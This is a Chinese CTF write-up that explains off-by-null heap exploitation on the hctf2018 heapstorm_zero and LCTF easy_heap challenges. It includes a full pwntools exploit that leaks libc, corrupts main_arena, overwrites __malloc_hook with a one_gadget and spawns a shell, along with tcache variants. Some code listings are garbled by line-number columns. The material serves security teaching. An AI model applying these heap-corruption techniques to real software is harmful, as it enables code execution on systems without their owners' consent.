
前言
off by null 是一个比较有意思的技术 下面通过 hctf2018 的 heapstrom_zero 实战一波。
题目链接 https://github.com/veritas501/hctf2018
程序分析
直接拿源码分析,程序是一个比较简单的菜单程序
1 | int main(void){ |
首先初始化一些东西,比如随机 mmap 一块内存用来存放指针之类的。然后提供三个选项供用户选择。
init
看看 init 函数。
1 | void init(){ |
分配一块内存,然后生成一个随机秘钥,秘钥的作用是把程序分配的内存的指针异或加密一下。
Allocate
1 | void Allocate(){ |
首先让用户输入一个 size , 然后判断 size 最大只能为 0x38 , 这意味着我们只能分配 fastbin 的 chunk. 分配好内存后,会读入数据到里面,这时候会有一个 \x00 字节的溢出。
View
就是把指针解密出来,然后用 printf 打印内容。
Delete
解密出指针,然后释放掉,同时把相关的项设置为初始状态。1
2
3
4
5
6
7
8
9
10
11
12
13
14
15void Delete(){
printf("Please input chunk index: ");
int idx = read_int();
if ( idx < 0 || idx > 31 ){
puts("Invalid index!");
exit(-1);
}
char *p = (char*)((size_t)page->chunk[idx]^page->xorkey);
if ( p )
{
--sum;
free(p);
page->chunk[idx] = (char*)(page->xorkey);
}
}
总结一下程序的功能。
我们最多只能 malloc(0x38) 即 0x40 大小的 chunk.
有一个 打印 chunk 内容的函数。
分配时可以 off by null.
利用分析
简述
一字节溢出的利用围绕着的是 堆块在分配,释放,合并时对 chunk 的 size 域的信任关系。而如果只是 fastbin 的话 off by null 是没法利用的,因为只要溢出就会把 size 设置为 0.
这里有一个 tips , 使用 scanf 获取内容时,如果 输入字符串比较长会调用 malloc 来分配内存。
在 malloc 分配内存时,首先会一次扫描一遍 fastbin , smallbin , unsorted bin ,largebin, 如果都找不到可以分配的 chunk 分配给用户 , 会进入 top_chunk 分配的流程, 如果此时还有 fastbin ,就会触发堆合并机制,把 fastbin 合并 之后放入 smallbin,再看能否分配,不能的话会使用 top_chunk 进行分配。
于是利用 scanf 能分配大内存的特性,我们可以触发 堆合并,然后让 fastbin 合并成一个 smallbin , 然后在触发 off-by-null , 就是常规的利用思路了。
信息泄露
首先分配 12 个 chunk, 其中 第一个 和最后一个保留, 第一个 chunk 用于 触发 off-by-null , 最后一个用于防止在 堆合并时与 top_chunk 进行合并。
1 | add(0x38, 'a') # 0 |
然后把中间的 10 个 chunk 释放掉,同时触发 堆合并,构造一个 0x210 大小的 smallbin1
2
3
4
5
6
7# 释放掉 chunk
for i in range(1, 11):
dele(i)
# 利用 scanf 分配大内存 0x400+ , 会触发堆合并
# fastbin 会合并进入 smallbin
triger_consolidate()
函数 triger_consolidate 的逻辑就是发送 0x400 的字符串给 scanf 处理,然后 scanf 会分配大内存,触发 堆合并。
此时的内存布局如下

图中特殊标出的 0x200 | 0x20 用于保证后续利用过掉 check.
然后利用 chunk 0 , 溢出 一字节的 \x00 , 修改下面那个 smallbin 的 size —> 0x200
1 | # 利用 chunk 0 , 溢出 一字节的 \x00 , 修改 size ---> 0x200 |
紧接着在这个剩下的 0x200 字节的 smallbin 里面分配 8 个 chunk , 然后利用同样的方法,在里面构造一个 smallbin
1 | add(0x38, 'a' * 8) # 1 |

下面释放掉 chunk 11
1 | # 触发 overlap |
系统发现 chunk 11 的 pre_size 为 0 ,即表明前一个 chunk 是释放状态,同时 chunk 11 和 top_chunk 相邻,所以 即使 chunk 11 的大小在 fastbin 的范围内也会触发合并操作,于是会通过 chunk 11 的 pre_size ( 0x210 ) 找到上面那个 smallbin 的起始地址。
然后对 smallbin 做 unlink 操作, 此时 smallbin 已经在链表上,所以 unlink 可以通过,拆下来后进行合并, 合并之后形成了一个大 chunk.
这个 chunk 会继续和 top_chunk 合并变成 top_chunk 的一部分。注意到此时 chunk4 - chunk8 已经落入 top_chunk 里。
接下来通过类似的方法,分配多个 chunk , 然后释放掉中间的一些的 chunk , 然后出发 堆合并,构造一个比较大的 smallbin1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22add(0x28, 'a') # 1
add(0x28, 'a') # 2
add(0x18, 'a') # 3
add(0x18, 'a') # 9
add(0x38, '1' * 0x30) # 10
add(0x38, '2' * 0x30) # 11
add(0x28, '3' * 0x30) # 12
add(0x38, '4' * 0x30) # 13
add(0x38, '5' * 0x30) # 14
pay = 'a' * 0x20 + p64(0x200) + p64(0x20)
add(0x38, pay) # 15
add(0x38, 'end') # 16
dele(1)
dele(2)
dele(3)
for i in range(9, 16):
dele(i)
triger_consolidate()
此时的内存状态如图

此时 chunk 4 - chunk 8 落入了新构造的 smallbin 里面。下面通过 不断的分配,会对这个 smallbin 进行切割,这个过程就会使得 一些链表用的指针落入到 还处于 使用状态的 chunk4 - chunk8 的某一个 chunk 里面, 然后利用 puts 功能,就可以打印指针的内容,造成信息泄露, 拿到 libc 的地址。
1 |
|
getshell
能够 overlap chunk 后实现 getshell 的方式就很多了,下面 分析下 exp 的 getshell 方案。
1 | # fastbin dup, 利用 overlap chunk 和 fastbin 的机制往 main_arena 写 size 0x41 |
- 利用 overlap chunk 和 fastbin 的机制往 main_arena 写 size (0x41)
- 然后利用 fastbin attack 控制 main_arena->top
然后就可以分配到 malloc_hook 附近,修改 malloc_hook 为 one_gadget.
最后利用 malloc_printerr 触发 one_gadget1
2
3
4# 此时 chunk 6 和 chunk 8 在 tbl 的指针一样,触发 double free
# malloc_printerr ---> malloc_hook ---> getshell
dele(6)
dele(8)
完整exp:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234#!/usr/bin/python
# -*- coding: UTF-8 -*-
from pwn import *
from time import sleep
from utils import *
context.log_level = "debug"
context.terminal = ['tmux', 'splitw', '-h']
#context.terminal = ['tmux', 'splitw', '-v']
path = "./heapstorm_zero"
p = process(path, aslr=0)
bin = ELF(path, checksec=False)
libc = ELF('/lib/x86_64-linux-gnu/libc-2.23.so', checksec=False)
# result = (unsigned int)(a1 - 1) <= 0x37;
def add(size, con):
p.recvuntil('Choice:')
p.sendline('1')
p.recvuntil('size:')
p.sendline(str(size))
p.recvuntil('content:')
p.sendline(con)
def view(idx):
p.recvuntil('Choice:')
p.sendline('2')
p.recvuntil('index:')
p.sendline(str(idx))
def dele(idx):
p.recvuntil('Choice:')
p.sendline('3')
p.recvuntil('index:')
p.sendline(str(idx))
def triger_consolidate(pay=''):
"""
利用 scanf("%d",&n) 触发大内存分配,进而导致 内存合并。
:param pay:
:return:
"""
p.recvuntil('Choice:')
if pay == '':
p.sendline('1' * 0x400) # malloc_consolidate
add(0x38, 'a') # 0
add(0x28, 'a') # 1
add(0x28, 'a') # 2
add(0x18, 'a') # 3
add(0x18, 'a') # 4
add(0x38, 'x') # 5
add(0x28, 'x') # 6
add(0x38, 'x') # 7
add(0x38, 'x') # 8
add(0x38, 'x') # 9
pay = 'a' * 0x20 + p64(0x200) + p64(0x20) # shrink chunk 前,配置好
add(0x38, pay) # 10
add(0x38, 'end') # 11 , 保留块, 防止和 top chunk 合并
# 释放掉 chunk
for i in range(1, 11):
dele(i)
# 利用 scanf 分配大内存 0x400+ , 会触发堆合并
# fastbin 会合并进入 smallbin
triger_consolidate()
# 合并后 形成 0x210 大小的 smallbin
# pwndbg> x/4xg 0x555555757040
# 0x555555757040: 0x0000000000000000 0x0000000000000211
# 0x555555757050: 0x00002aaaab097d78 0x00002aaaab097d78
# 利用 chunk 0 , 溢出 一字节的 \x00 , 修改 size ---> 0x200
dele(0)
pay = 'a' * 0x38
add(0x38, pay) # 0
gdb.attach(p)
pause()
add(0x38, 'a' * 8) # 1
add(0x38, 'b' * 8) # 2
add(0x38, 'c' * 8) # 3
add(0x38, 'x') # 4
add(0x38, 'x') # 5
add(0x28, 'x') # 6
add(0x38, 'x') # 7
add(0x38, 'x') # 8
# 利用 大量的 fastbin + 堆合并 构造 smallbin , 大小 0xc0
dele(1)
dele(2)
dele(3)
triger_consolidate()
# 触发 overlap
dele(11)
triger_consolidate()
add(0x28, 'a') # 1
add(0x28, 'a') # 2
add(0x18, 'a') # 3
add(0x18, 'a') # 9
add(0x38, '1' * 0x30) # 10
add(0x38, '2' * 0x30) # 11
add(0x28, '3' * 0x30) # 12
add(0x38, '4' * 0x30) # 13
add(0x38, '5' * 0x30) # 14
pay = 'a' * 0x20 + p64(0x200) + p64(0x20)
add(0x38, pay) # 15
add(0x38, 'end') # 16
# 此时会有 指针交叉
dele(1)
dele(2)
dele(3)
for i in range(9, 16):
dele(i)
triger_consolidate()
### 构造好 unsorted bin ,下面通过不断切割,让指针落入 overlap chunk 里面, 然后 Puts leak 出来
dele(0)
pay = 'a' * 0x38
add(0x38, pay) # 0
### 再次 shrink chunk
add(0x38, 'a' * 8) # 1
add(0x38, 'b' * 8) # 2
add(0x38, 'c' * 8) # 3
view(4)
p.recvuntil('Content: ')
lbase = u64(p.recvuntil('\n')[:-1].ljust(8, '\x00')) - 0x3c4b20 - 88
success('lbase: ' + hex(lbase))
dele(1)
dele(2)
dele(3)
triger_consolidate()
### 让 heap 回到 shrink chunk 后的情况
"""
pwndbg> bins
fastbins
32: 0x0
48: 0x0
64: 0x0
80: 0x0
96: 0x0
112: 0x0
128: 0x0
unsortedbin
all: 0x0
smallbins
512: 0x603040 —▸ 0x2aaaab097d68 (main_arena+584) ◂— 0x603040 /* u'@0`' */
largebins
empty
pwndbg> x/4xg 0x603040
0x603040: 0x6161616161616161 0x0000000000000201
0x603050: 0x00002aaaab097d68 0x00002aaaab097d68
pwndbg>
"""
add(0x18, 'A' * 0x10) # 1
add(0x28, 'B' * 0x20) # 2
add(0x38, 'C' * 0x30) # 3
add(0x18, 'D' * 0x10) # 9
pay = p64(0) + p64(0x41)
add(0x18, pay) # 6
add(0x28, 'asd')
add(0x38, 'zxc') # 5,c
add(0x28, 'qqq') # 6,d
add(0x38, 'a1') # 14
add(0x28, 'a2') # 15
# fastbin dup, 利用 overlap chunk 和 fastbin 的机制往 main_arena 写 size 0x41
# 然后利用 fastbin attack 控制 main_arena->top.
dele(5)
dele(14)
dele(0xc)
dele(6)
dele(15)
dele(0xd)
add(0x28, p64(0x41))
add(0x28, 'a')
add(0x28, 'a')
add(0x38, p64(lbase + 0x3c4b20 + 8))
add(0x38, 'a')
add(0x38, 'a')
add(0x38, p64(lbase + 0x3c4b20 + 8 + 0x20) + '\x00' * 0x10 + p64(0x41))
add(0x38, '\x00' * 0x20 + p64(lbase + libc.sym['__malloc_hook'] - 0x18))
# 把 unsorted bin 分配掉
add(0x18, 'a' * 0x18)
# 使用 top_chunk 分配,此时 top_chunk 位于 malloc_hook 上方, 修改 malloc_hook
add(0x18, p64(lbase + 0xf02a4) * 2)
# gdb.attach(p)
# pause()
# 此时 chunk 6 和 chunk 8 在 tbl 的指针一样,触发 double free
# malloc_printerr ---> malloc_hook ---> getshell
dele(6)
dele(8)
p.interactive()
1 | [*] Switching to interactive mode |
另一种布局
为进一步理解 off by null , 下面以另一个 exp 的信息泄露过程为例介绍下堆的布局
来源 https://xz.aliyun.com/t/3253#toc-2
首先分配若干个 chunk , 释放掉其中的第一个 chunk ,利用 scanf 触发堆合并构造 smallbin1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
add(0x18, "AAA\n")
for i in range(24):
add(0x38, "A" * 8 + str(i) + "\n")
free(0)
free(4)
free(5)
free(6)
free(7)
free(8)
free(9)
# 触发堆合并, 构造 2 个 , smallbin
sla("Choice:", "1" * 0x500)
此时 chunk 10 的 pre_size 为 0x180 , pre_inused = 0.

图中颜色定义如下
然后分配一个 0x40 的 chunk , 此时会用 0x180 大小的 smallbin 分配,分配后应该剩下 0x140 大小的 unsorted bin (bin 切割后会保存在 unsorted bin ) , 然后利用 off by null , 修改 unsorted bin 的大小为 0x100. 此时会出现 0x40 的空隙。
1 |
|

下面在分配两个 chunk (4 5) , 然后释放 chunk 4 , 在利用 堆合并 将 fastbin 放入 smallbin
1 | # 构造 smallbin 为 合并时的 unlink 做准备 |

然后把 chunk 10 释放掉, 此时系统根据 chunk 10 的 pre_size 找到 smallbin 的位置进行合并, 由于 smallbin 此时已经在链表中,所以可以成功完成合并过程中的 unlink 操作, 然后会得到一个很大的 smallbin
1 | # 释放 chunk 10, 同时触发堆合并,形成 overlap chunk , 测试 chunk 5 被 overlap |
此时的内存布局如下图
通过合并我们得到了一个 0x180 大小的 smallbin , 在这个大 smallbin 里面有一个还在使用的 chunk 5 , 同时还有之前分配剩下的 0x80 大小的 smallbin. 这样我就得到了 overlap heap.
下面新建 3 个 chunk
1 | add(0x38, "DDD\n") # 4 |
由于malloc 分配内存的机制,会先从 0x80 的 smallbin 里面分配,然后才会去 0x180 的 smallbin 分配,所以内存布局如图。

分配完成后 chunk 5 变成了 0x140 大小的 unsorted bin 的起始位置,于是可以利用 Puts 功能把 unsorted bin 的 指针打印出来, leak libc
Tcache下的利用
这是 lctf 的 easyheap , 用的是 libc 2.27 , 已经使用了 tcache
题目地址:
https://gitee.com/hac425/blog_data/blob/master/off_by_null/easy_heap
题目分析
程序逻辑比较简单,漏洞位于 分配内存后,写内存时,如果 设置要 size 为 0xf8 就会 在 buf[0xf8] 写入一个字节。而 buf 是 0xf8 大小, 会有一字节的溢出。

利用分析
由于有 tcache 的存在利用 off by null 基本不可能,所以 off by null 要想办法去溢出 非 tcache bin 和 fastbin .
每个 tcache 最多 7 个 chunk , 所以可以先填满 7 个 chunk 到 tcache 后续的 chunk 就会进入 unsorted bin 里面了。
首先分配 10 个 chunk , 释放掉后面 7 个这7 个进入 tcache , 然后释放 前面 3 个,这3 个会进入 unsorted bin , 这个过程会在 chunk 2 的 pre_size 写入 0x200.
1 | for i in range(10): |
此时的内存布局为

接下来利用 off by null 构造 overlap chunk
1 | # chunk 7 进入 unsorted bin |
- 首先 释放 chunk 7 , 它会进入 unsorted bin, 设它为 C .
- 然后分配一个 chunk 0, 消耗一个 tcache, 为后面做准备。
- 然后释放 chunk 8 , 此时 tcache 还有一个空位,会进入 tcache 设它为 B. 再次分配 chunk ,此时会再次拿到 刚刚释放的 B ,保存在 索引 1 (以后称它为 chunk 1)的位置, 然后利用 off by null 修改 chunk 9 的 pre_inused = 0
- 然后释放 chunk 9 , 由于 pre_size 和 pre_inused ,系统会找到 C , 然后把 C unlink , 由于此时 C 在 unsorted bin 链表上,会 正常 unlink , 之后形成一个 0x300 的 unsorted bin , 里面包含了 还在使用状态的 B

下面利用 unsorted bin 的切割机制,让指针落入 chunk 1 , 然后利用 Puts 打印出来, leak libc
1 | # 把剩下的 tcache 里面的 bin 消耗掉 |
首先把 tcache 使用掉,然后分配一个 chunk ,此时 chunk 1 会变成 unsorted bin 的起始地址。
然后打印 chunk 1 的内容,拿到 libc 的地址。1
2
3leak = puts(1)
libc.address = leak - libc.symbols['__malloc_hook'] - 0x70
info("libc.address : " + hex(libc.address))
下面利用 tcache 的机制, 让两个 一样的 bin 链入 tcache ,为后续做准备。
1 | # 分配到 chunk 1, 此时 索引为 9, 现在 索引 1, 9 指向同一个 chunk |
- 首先分配一 个 chunk , 这时 索引 1, 9 指向同一个 chunk,设这个 chunk 的名称为 A。
- 然后连续释放 1 和 9 , 此时 tcache 里面会有两个 A .
